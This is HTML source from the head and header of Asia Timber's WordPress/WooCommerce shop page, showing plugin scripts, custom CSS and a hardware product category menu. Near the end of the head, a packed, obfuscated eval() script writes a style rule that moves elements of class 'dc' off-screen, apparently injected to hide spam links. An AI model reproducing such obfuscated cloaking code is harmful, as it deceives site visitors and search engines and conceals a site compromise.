<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/categories/559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive category category-559 woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
